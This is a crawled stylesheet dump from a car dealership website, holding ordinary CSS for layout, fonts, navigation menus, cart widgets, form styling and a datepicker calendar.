    padding-top: 25px;
  }
}
.dv-seo h4 {
  font-size: 24px;
  color: #bcc4cc;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 768px) {
  .dv-seo h4 {
    font-size: 18px;
  }
}
.dv-seo h2 {
  font-size: 64px;
  font-weight: bold;
  margin-bottom: 12.5px;
  color: #141518;
  text-transform: uppercase;
}
@media screen and (max-width: 768px) {
  .dv-seo h2 {
    font-size: 28px;
  }
}
.dv-seo h3 {
  text-transform: uppercase;
  font-size: 20px;
  color: #000;
  margin: 0;
  font-weight: normal;
  letter-spacing: 2px;
}
.dv-seo p {
  font-size: 14px;
  color: #000;
  line-height: 150%;
  text-transform: inherit;
}
.dv-seo .dv-seo-inner {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
}
.dv-seo .dv-seo-inner .dv-seo-column .dv-seo-column-inner {
  text-align: center;
  max-width: 65vw;
  margin: 0 auto;
}
@media screen and (max-width: 1024px) {
  .dv-seo .dv-seo-inner .dv-seo-column .dv-seo-column-inner {
    max-width: 100%;
  }
}
.dv-seo .dv-seo-inner .dv-seo-column .seo-more {
  display: none;
  padding-top: 25px;
}
.dv-seo .dv-seo-inner .dv-seo-column .seo-more-btn {
  margin-top: 25px;
  display: inline-block;
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
  background: transparent;
  color: #000;
  padding: 12.5px;
  padding-left: 10px;
}
.dv-seo .dv-seo-inner .dv-seo-column .seo-more-btn i {
  color: var(--primary-color);
  font-size: 28px;
  vertical-align: text-top;
}
.dv-seo .dv-seo-inner .dv-seo-column .seo-more-btn:hover {
  cursor: pointer;
}
.dv-seo .dv-seo-inner .dv-seo-column:first-child {
  padding: 0 100px;
  flex-basis: 100%;
  width: 100%;
}
@media screen and (max-width: 1024px) {
  .dv-seo .dv-seo-inner .dv-seo-column {
    flex-basis: 100%;
    width: 100%;
  }
  .dv-seo .dv-seo-inner .dv-seo-column:first-child {
    padding: 0 25px;
  }
}
.index-main * {
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/globalstylefc59.css
body_size: 11664
content:
/* Global Reset CSS */
/* http://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: initial;
  padding: inherit;
}
body.srp_main ol,
body.srp_main ul,
.vdp_main ol,
.vdp_main ul,
form ul,
form ol,
.dtw_list {
  list-style: none;
  padding: 0;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
del {
  display: none;
}
.invisible {
  visibility: hidden;
}
button {
  font: inherit;
}
.xdebug-var-dump {
  padding: 12.5px;
  background: #faebd7;
  font-family: monospace;
  width: 100%;
  white-space: pre-wrap;
}
/* DV Auto Icons (GLOBAL-10189) */
@font-face {
  font-family: 'dv-icons';
  src: url("../dv-iconf4e6.html");
  src: url("../dv-iconf4e6.html#iefix") format('embedded-opentype'), url("../dv-iconf4e6-2.html") format('truetype'), url("../dv-iconf4e6-3.html") format('woff'), url("../dv-iconf4e6-4.html#dv-icon") format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.dv-icon {
  font-family: 'dv-icons' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.dv-icon.dv-car-service:before {
  content: "\e900";
}
/* Override (GLOBAL-9684) */
body,
html {
  height: auto !important;
}
/* Global Font Declaration */
/* Poppins */
@font-face {
  font-family: 'Poppins';
  src: url("../ttf/poppins-regular.ttf") format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Poppins';
  src: url("../ttf/poppins-bold.ttf") format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Poppins';
  src: url("../ttf/poppins-semibold.ttf") format('truetype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Poppins';
  src: url("../ttf/poppins-medium.ttf") format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Poppins';
  src: url("../ttf/poppins-extrabold.ttf") format('truetype');
  font-weight: 800;
  font-style: normal;
}
/* Gilroy */
@font-face {
  font-family: 'Gilroy';
  src: url("../eot/gilroy-light.eot");
  src: url("../gilroy-lightd41d.html#iefix") format('embedded-opentype'), url("../woff/gilroy-light.woff") format('woff'), url("../gilroy-light.html") format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy';
  src: url("../eot/gilroy-extrabold.eot");
  src: url("../gilroy-extraboldd41d.html#iefix") format('embedded-opentype'), url("../woff/gilroy-extrabold.woff") format('woff'), url("../gilroy-extrabold.html") format('truetype');
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy';
  src: url("../eot/gilroy-regular.eot");
  src: url("../gilroy-regulard41d.html#iefix") format('embedded-opentype'), url("../woff/gilroy-regular.woff") format('woff'), url("../gilroy-regular.html") format('truetype');
  font-weight: normal;
  font-style: normal;
}
h1 {
  font-size: 2.5rem;
  font-weight: 600;
}
h2 {
  font-size: 2rem;
  font-weight: 600;
}
h3 {
  font-size: 1.5rem;
  font-weight: 600;
}
h4 {
  font-size: 1rem;
  font-weight: 500;
}
p,
ul,
ol {
  font-size: 0.825rem;
}
#ncs-landing p,
#ncs-landing ul,
#ncs-landing ol {
  font-size: inherit;
}
a,
a:hover,
a:active,
a:visited,
a:focus {
  text-decoration: none;
  color: inherit;
}
b,
strong {
  font-weight: 700 !important;
}
.container {
  width: 75%;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .container {
    width: 92%;
  }
}
.suggestionResultP:hover {
  color: #808080;
}
.blinking-cursor {
  font-weight: 100;
  font-size: 30px;
  color: #2e3d48;
  -webkit-animation: 1s blink step-end infinite;
  -moz-animation: 1s blink step-end infinite;
  -ms-animation: 1s blink step-end infinite;
  -o-animation: 1s blink step-end infinite;
  animation: 1s blink step-end infinite;
}
@-moz-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@-webkit-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@-ms-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@-o-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
#showcase {
  margin: 0 20px;
  text-align: center;
}
.rollout-frame {
  width: 0%;
  position: fixed;
  background: rgba(0,0,0,0) !important;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9997;
  -moz-transition: background-color 0.5s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out;
  -webkit-transition: background-color 0.5s ease-in-out;
  -webkit-transition: background-color ease-in-out;
  -moz-transition: background-color ease-in-out;
  -o-transition: background-color ease-in-out;
  transition: background-color ease-in-out;
}
.rollout-frame-open {
  width: 100%;
  position: fixed;
  background: rgba(0,0,0,0.75) !important;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -moz-transition: background-color 0.5s ease-in;
  -o-transition: background-color 0.5s ease-in;
  -webkit-transition: background-color 0.5s ease-in;
  -webkit-transition: background-color ease-in-out;
  -moz-transition: background-color ease-in-out;
  -o-transition: background-color ease-in-out;
  transition: background-color ease-in-out;
}
.body-overlay {
  position: absolute;
  opacity: 0;
  background-color: #000;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.roll-out-container {
  position: absolute;
  right: 0;
}
.roll-out-btn {
  position: fixed;
  top: 45%;
  background-color: #000;
  color: #fff;
  width: 40px;
  right: 0;
  border: 1px solid #505050;
  border-right: none;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  cursor: pointer;
}
.roll-out-btn-open {
  right: 600px;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.rollout-main-open {
  overflow: hidden;
}
.btn-top {
  text-align: right;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  padding-top: 10px;
  padding-bottom: 10px;
  margin: 0 auto;
}
.btn-bottom {
  text-align: center;
  background-color: #00f;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #fff;
  font-size: 24px;
}
.roll-out-menu {
  width: 0;
  background: #fff;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  display: block;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.roll-out-open {
  width: 600px;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  overflow: scroll;
}
.roll-out-header {
  padding: 10px 0;
  margin: 0 auto;
  text-align: center;
  font-weight: 700;
  font-size: 1.5rem;
  position: fixed;
  width: 600px;
  background: #fff;
  z-index: 99;
}
.roll-out-content {
  padding-top: 40px;
  padding-bottom: 75px;
}
.roll-out-footer {
  z-index: 99;
  bottom: -10px;
  cursor: pointer;
  height: 100px;
  padding-top: 14px;
  position: fixed;
  width: 600px;
  text-align: center;
  background: #fff;
}
.compare-link-btn {
  padding: 20px 0;
  margin: 0 auto;
  font-weight: 700;
  font-size: 1.5rem;
  background-color: #00f;
  color: #fff;
  right: 10px;
  display: block;
  width: 50%;
}
.rollout-frame {
  width: 0%;
  position: fixed;
  background: rgba(0,0,0,0) !important;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9997;
  -moz-transition: background-color 0.5s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out;
  -webkit-transition: background-color 0.5s ease-in-out;
  -webkit-transition: background-color ease-in-out;
  -moz-transition: background-color ease-in-out;
  -o-transition: background-color ease-in-out;
  transition: background-color ease-in-out;
}
.rollout-frame-open {
  width: 100%;
  position: fixed;
  background: rgba(0,0,0,0.75) !important;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -moz-transition: background-color 0.5s ease-in;
  -o-transition: background-color 0.5s ease-in;
  -webkit-transition: background-color 0.5s ease-in;
  -webkit-transition: background-color ease-in-out;
  -moz-transition: background-color ease-in-out;
  -o-transition: background-color ease-in-out;
  transition: background-color ease-in-out;
}
.body-overlay {
  position: absolute;
  opacity: 0;
  background-color: #000;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.roll-out-container {
  position: absolute;
  right: 0;
}
.roll-out-btn {
  position: fixed;
  top: 45%;
  background-color: #000;
  color: #fff;
  width: 40px;
  right: 0;
  border: 1px solid #505050;
  border-right: none;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  cursor: pointer;
}
.roll-out-btn-open {
  right: 600px;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.rollout-main-open {
  overflow: hidden;
}
.btn-top {
  text-align: right;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  padding-top: 10px;
  padding-bottom: 10px;
  margin: 0 auto;
}
.btn-bottom {
  text-align: center;
  background-color: #00f;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #fff;
  font-size: 24px;
}
.roll-out-menu {
  width: 0;
  background: #fff;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  display: block;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.roll-out-open {
  width: 600px;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  overflow: scroll;
}
.roll-out-header {
  padding: 10px 0;
  margin: 0 auto;
  text-align: center;
  font-weight: 700;
  font-size: 1.5rem;
  position: fixed;
  width: 600px;
  background: #fff;
  z-index: 99;
}
.roll-out-content {
  padding-top: 40px;
  padding-bottom: 75px;
}
.roll-out-footer {
  z-index: 99;
  bottom: -10px;
  cursor: pointer;
  height: 100px;
  padding-top: 14px;
  position: fixed;
  width: 600px;
  text-align: center;
  background: #fff;
}
.compare-link-btn {
  padding: 20px 0;
  margin: 0 auto;
  font-weight: 700;
  font-size: 1.5rem;
  background-color: #00f;
  color: #fff;
  right: 10px;
  display: block;
  width: 50%;
}
/*********************THE NAV BELOW*********************/
/*MENU BTN*/
#nav-icon3 {
  display: block !important;
}
#nav-icon1,
#nav-icon2,
#nav-icon3,
#nav-icon4 {
  width: 50px;
  height: 45px;
  position: relative;
  margin: 18px auto;
  cursor: pointer;
}
#nav-icon1 span,
#nav-icon3 span,
#nav-icon4 span {
  display: block;
  position: absolute;
  height: 4px;
  width: 100%;
  background: #fff;
  border-radius: 0;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon3 span:nth-child(1) {
  top: 10px;
}
#nav-icon3 span:nth-child(2),
#nav-icon3 span:nth-child(3) {
  top: 20px;
}
#nav-icon3 span:nth-child(4) {
  top: 30px;
}
#nav-icon3.open span:nth-child(1) {
  top: 20px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 20px;
  width: 0%;
  left: 50%;
}
/*NAV BELOW NAV-BAR*/
.nav-below-btn {
  padding: 0 20px;
}
#the-nav-below {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: #111414;
  color: #fff;
  z-index: 9997;
  display: none;
}
.nav-below-wrapper {
  display: flex;
  align-content: center;
  justify-content: center;
}
.nav-below-links {
  flex: 1;
  border-right: 1px solid #252525;
  padding: 15px 0 15px 0;
  color: #fff;
  background: #111414;
  text-align: center;
  text-decoration: none;
  font-size: 15px;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  display: flex;
  flex-flow: column;
  justify-content: center;
}
.nav-below-links:last-child {
  border-right: none;
}
.nav-below-links:last-child:hover {
  border-right: none;
}
.nav-below-icons {
  font-size: 2.25rem !important;
  margin-bottom: 4px;
}
/*END OF NAV BELOW*/
nav ul li ul li,
nav ul li ul li span,
#menu-mobile-menu li ul li,
#menu-mobile-menu li ul li span {
  text-transform: capitalize;
}
.widget-box {
  border-left: #e9e9e9 1px solid;
  border-right: #e9e9e9 1px solid;
  height: 100px;
  width: 266px;
}
.widget-box-top {
  font-family: Arial;
  font-size: 21pt;
  font-weight: 600;
  color: #ea0013;
  border-bottom: #e9e9e9 1px solid;
  text-align: center;
  padding-top: 8px;
  padding-bottom: 8px;
  height: 50px;
}
.widget-box-bottom {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 50px;
}
.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}
.fancybox-arrow--left:after,
.fancybox-arrow--right:after {
  background-size: 48px 48px;
  background-color: transparent;
}
@media (max-width: 1024px) {
  .fancybox-arrow {
    opacity: 0.3;
    background: none !important;
  }
}
.fancybox-show-nav .fancybox-arrow {
  opacity: 1;
}
@media (max-width: 1024px) {
  .fancybox-show-nav .fancybox-arrow {
    opacity: 0.7;
  }
}
.cart-container {
  display: block;
}
.cart-container .cart-wrapper {
  display: flex;
  width: 96%;
  border: 1px solid #e9e9e9;
  margin: 20px auto;
  align-items: center;
}
.cart-wrapper .cart-image {
  width: 100px;
}
.cart-wrapper .cart-image img {
  display: block;
  width: 100%;
}
.cart-info {
  width: 275px;
  margin: 0 auto;
}
.cart-title {
  font-weight: 700;
  font-size: 13px;
}
.new-in-blue {
  text-transform: uppercase;
  color: #00f;
}
.cart-description {
  font-size: 11px;
  font-weight: 600;
  color: #616161;
  line-height: 1.4;
}
.capitalized {
  text-transform: capitalize;
}
.cart-additional-info {
  font-size: 9px;
  color: #696969;
}
.cart-additional-info-2 {
  font-size: 9px;
  display: flex;
  color: #696969;
}
.cart-price {
  text-align: center;
  margin: 0 auto;
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.cart-price sup {
  top: -0.5rem;
  font-size: 0.8rem;
}
.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}
.content-block {
  margin: 32px 0;
}
.content-block h3.content-title {
  margin: 0 0 32px 0;
}
.content-block .content-title {
  text-align: left;
}
.integrations-bar h3.content-title {
  padding-left: 10px;
  padding-top: 10px;
}
.loader {
  border: 8px solid #f3f3f3;
  border-radius: 50%;
  border-top: 8px solid #3498db;
  width: 48px;
  height: 48px;
  -webkit-animation: spin 2s linear infinite;
/* Safari */
  animation: spin 2s linear infinite;
}
/* Safari */
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.side-panel .loader {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 10;
  transform: translate(-100%, 50%);
}
.row {
  margin-right: 0 !important;
  margin-left: 0 !important;
  width: 100%;
}
.masonry {
  display: inline-block;
  vertical-align: middle;
}
.flex_box {
  display: flex;
  align-items: center;
  align-content: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.flex_flow_column {
  flex-flow: column;
}
.flex_row {
  width: 100%;
  flex-shrink: 0;
  text-align: center;
}
/* End Old style.css */
button#responsive-menu-pro-button {
  z-index: 999 !important;
}
.logo-container img {
  max-height: 100px;
  width: auto;
}
.nav-cont {
  display: flex;
  align-items: center;
}
#vehicleCart {
  color: #fff;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}
#vehicleCart:hover {
  background-color: #000;
  color: #fff;
}
#navbarwrapper {
  background-color: #fff;
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  -webkit-box-shadow: 0 1px 1px 0 #7f8c8d;
  -moz-box-shadow: 0 1px 1px 0 #7f8c8d;
  box-shadow: 0 1px 1px 0 #7f8c8d;
}
#navbarDealerLogo {
  width: 100%;
}
#navul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.navli {
  padding: 10px;
  margin-right: 20px;
  background-color: #f8f8f8;
  float: right;
  cursor: pointer;
}
.navli:hover {
  background-color: #fff;
}
/* Form Styling */
input,
select,
label,
textarea {
  outline: none !important;
  border-radius: 0 !important;
  -webkit-appearance: none !important;
}
input:focus,
select:focus,
label:focus,
textarea:focus {
  outline: none !important;
}
input:active,
select:active,
label:active,
textarea:active {
  outline: none !important;
}
span label {
  display: none !important;
}
.gform_wrapper {
  margin: 25px auto;
}
.gform_wrapper input:hover {
  border: 1px solid;
}
.gform_wrapper input[type=radio] {
  display: none;
}
.gform_wrapper input[type=radio] label {
  position: relative;
  cursor: pointer;
}
.gform_wrapper input[type=checkbox] {
  display: none;
}
.gform_wrapper input[type=checkbox] label {
  position: relative;
  cursor: pointer;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar {
  background: rgba(0,0,0,0.1);
  border-radius: 4px;
  box-shadow: inset 0 0 1px #717171;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage {
  border-radius: 4px;
  background: #2fd566;
  box-shadow: inset 0 0 1px #717171;
  height: 30px;
}
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage span {
  font-size: 14px;
  margin-right: 10px;
  padding-top: 5px;
  float: right;
  color: #fff;
  font-weight: 600;
}
.gf_progressbar_title {
  font-size: 11px;
  margin: 10px 0;
}
.percentbar_0 {
  -webkit-animation: percent0 2s forwards;
  -moz-animation: percent0 2s forwards;
  animation: percent0 2s forwards;
}
.dv-form-name > .ginput_container_name {
  display: inline-flex;
  width: 100%;
}
.percentbar_33 {
  -webkit-animation: percent33 2s forwards;
  -moz-animation: percent33 2s forwards;
  animation: percent33 2s forwards;
}
.gform_validation_container {
  display: none;
}
.percentbar_66 {
  -webkit-animation: percent66 2s forwards;
  -moz-animation: percent66 2s forwards;
  animation: percent66 2s forwards;
}
.gform_button {
  color: #fff;
  width: 100%;
  padding: 2%;
  text-transform: uppercase;
  cursor: pointer;
}
.gform_buttom input[type="submit"] {
  margin-top: 2%;
}
.percentbar_99 {
  -webkit-animation: percent99 2s forwards;
  -moz-animation: percent99 2s forwards;
  animation: percent99 2s forwards;
}
.gform_wrapper input[type=radio] + label:before {
  content: '';
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: 0 8px 0 8px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
  background-color: #fff;
  border: 1px solid #888;
  -webkit-transition: 0.4s ease-in-out;
  -moz-transition: 0.4s ease-in-out;
  -o-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.gform_wrapper input[type=radio]:checked + label:before {
  background-color: #00ad5f;
}
.gform_wrapper input[type=radio]:checked + label:after {
  content: "";
  position: absolute;
  top: -2px;
  left: 4px;
  width: 22px;
  height: 22px;
  display: inline-block;
  cursor: pointer;
  background-color: #00ad5f;
  border: 1px solid #00ad5f !important;
  display: none;
}
.gform_wrapper input[type=checkbox] + label:before {
  content: '';
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: 0 8px 0 8px;
  vertical-align: middle;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid #888;
  -webkit-transition: 0.4s ease-in-out;
  -moz-transition: 0.4s ease-in-out;
  -o-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.gform_wrapper input[type=checkbox]:checked + label:before {
  background-color: #00ad5f;
}
.gform_wrapper input[type=checkbox]:checked + label:after {
  content: "";
  position: absolute;
  top: -2px;
  left: 4px;
  width: 22px;
  height: 22px;
  display: inline-block;
  cursor: pointer;
  background-color: #00ad5f;
  border: 1px solid #00ad5f !important;
  display: none;
}
.gform_body * {
  box-sizing: border-box;
}
.gform_body ul li {
  width: 100%;
  margin-top: 2%;
}
.gform_body ul li input,
.gform_body ul li textarea,
.gform_body ul li select {
  width: 100%;
  border: 1px solid #e6e6e6;
  border-top: 1px solid rgba(0,0,0,0);
  padding: 25px;
  font-family: 'Gilroy';
}
.gform_body ul li textarea {
  min-height: 125px;
}
.gform_body ul li select {
  max-width: 100%;
  height: max-content;
}
.gform_body ul li .name_first {
  width: 50%;
}
.gform_body ul li .name_first > input {
  border-right: 0;
}
.gform_body ul li .name_first > input:hover {
  border-right: 1px solid;
  width: 100%;
}
.gform_body ul li .name_last {
  width: 50%;
}
.gform_body ul li .name_last > input {
  border-left: 0;
}
.gform_body ul li .name_last > input:hover {
  border-left: 1px solid;
  width: 100%;
}
.dv-form-name > .ginput_container_name {
  display: inline-flex;
  width: 100%;
}
.dv-form-textbox label {
  border: 1px solid #e6e6e6;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  padding: 2%;
  font-family: 'Gilroy';
  color: #555;
  background-color: #fff;
}
.dv-form-checkbox label:first-child {
  display: none;
}
.gform_validation_container {
  display: none;
}
.hidden {
  display: none;
}
.gform_button {
  color: #fff;
  width: 100%;
  padding: 2%;
  font-family: 'Gilroy', sans-serif;
}
.gform_button:hover {
  background-color: #000 !important;
}
.gform_next_button {
  width: 100%;
  padding: 2%;
  border: 0;
  color: #fff;
  margin-top: 2%;
}
.gform_next_button:hover {
  background-color: #000 !important;
}
.gform_previous_button {
  width: 100%;
  padding: 2%;
  border: 0;
  color: #fff;
  margin-top: 2%;
}
.gform_previous_button:hover {
  background-color: #000 !important;
}
.ginput_container > ul li {
  margin-top: 0;
}
.gfield_description {
  margin-top: 2%;
}
.vce-shortcode-wrapper .gform_wrapper {
  margin: auto;
}
.gfield_error > label {
  border: 1px solid #f00;
}
.gform_footer {
  margin-top: 2%;
}
/*footer fixes*/
@media screen and (max-width: 991px) {
  .col-sm-offset-1,
  .col-xs-offset-1 {
    margin-left: 0 !important;
  }
  .col-sm-3 {
    width: 100% !important;
  }
}
/* Gravity Forms Calendar Styling */
#ui-datepicker-div {
  background: #fff;
  padding: 6px;
  display: flex;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
}
#ui-datepicker-div:hover {
  box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
.ui-datepicker-header {
  padding-right: 30px;
  font-size: 20px;
  width: 100%;
}
.ui-datepicker-title {
  margin-left: 15px;
  margin-top: 20px;
}
.ui-datepicker-month,
.ui-datepicker-year {
  margin-left: 0 !important;
  width: 100% !important;
  min-height: 50px;
  border: 1px solid #e6e6e6;
  color: #666;
  padding: 13px 23px !important;
  font-size: 20px !important;
  -webkit-transition: all 0.4s !important;
  -o-transition: all 0.4s !important;
  -moz-transition: all 0.4s !important;
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
  border-radius: 0 !important;
  margin: 5px;
}
.ui-datepicker-month:hover,
.ui-datepicker-year:hover {
  border-color: #00ad5f;
}
.ui-datepicker-prev,
.ui-datepicker-next {
  padding-left: 5px;
  padding-right: 5px;
  display: none;
}
.ui-datepicker-calendar {
  font-size: 20px;
  border: 1px solid #e9e9e9;
  width: 100%;
  flex-flow: column;
  justify-content: center;
  align-items: center;
}
.ui-datepicker-calendar thead tr th {
  padding: 10px;
  text-align: center;
}
.ui-datepicker-calendar tbody tr td {
  padding: 5px;
  text-align: center;
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
}
.ui-datepicker-calendar tbody tr td a {
  color: #252525;
  display: inline-block;
  padding: 0.3rem;
  border: 2px solid transparent;
  width: 25px;
  height: 25px;
}
.ui-datepicker-calendar tbody tr td a.ui-state-active {
  background-color: var(--primary-color);
  color: #fff;
}
.ui-datepicker-calendar tbody tr td a:hover {
  border: 2px solid var(--primary-color);
}
.ui-datepicker-calendar thead tr th span {
  color: #252525;
}
.ui-datepicker-unselectable {
  background: #a9a9a9;
}
